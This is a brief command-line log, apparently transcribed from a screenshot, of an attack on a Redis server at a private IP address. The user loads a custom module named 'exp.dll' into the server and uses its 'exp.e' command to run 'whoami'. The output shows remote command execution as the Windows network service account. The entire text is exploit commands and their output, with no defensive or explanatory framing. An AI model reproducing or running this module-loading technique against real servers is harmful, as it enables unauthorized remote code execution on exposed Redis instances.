 D:\ActivePart\exploits\6379_redis>redis-cli-win64.exe -h 192.168.200.97
redis 192.168.200.97:6379> module unload exp
OK
redis 192.168.200.97:6379> ^C
D:\ActivePart\exploits\6379_redis>redis-cli-win64.exe -h 192.168.200.97
redis 192.168.200.97:6379> module load exp.dll
OK
redis 192.168.200.97:6379> module list
1) 1) "name"
   2) "exp"
   3) "ver"
   4) (integer) 1
redis 192.168.200.97:6379> exp.e whoami
"{ nt auth ority\\n etwork  service \n }"
redis 192.168.200.97:6379>